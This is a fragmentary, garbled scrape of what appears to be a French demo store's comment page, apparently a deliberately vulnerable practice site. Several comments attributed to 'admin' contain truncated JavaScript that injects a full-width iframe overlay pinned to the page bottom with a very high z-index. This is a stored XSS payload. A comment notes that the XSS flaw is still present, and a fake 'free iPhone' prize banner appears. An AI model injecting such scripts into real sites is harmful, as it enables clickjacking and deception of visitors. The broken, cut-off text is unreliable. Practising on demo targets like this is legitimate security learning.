 — Posté par admin
— Posté par admin
let frame = document.createElement('iframe'); frame.src = 'http://127.
'fixed'; frame.style.bottom = '0'; frame.style.left = '0'; frame.style.widt
ajuste si besoin frame.style.zIndex = '999999'; frame.style.border = '
— Posté par admin
— Posté par admin
Ajouter votre commentaire
Écrivez votre commentaire ici... La vulnérabilité XSS est toujours prése
Envoyer le commentaire
IPHONE GRATUIT !
Cliquer ici pour gagner !
© 2025 Demo Store. Un site pour la démonstratio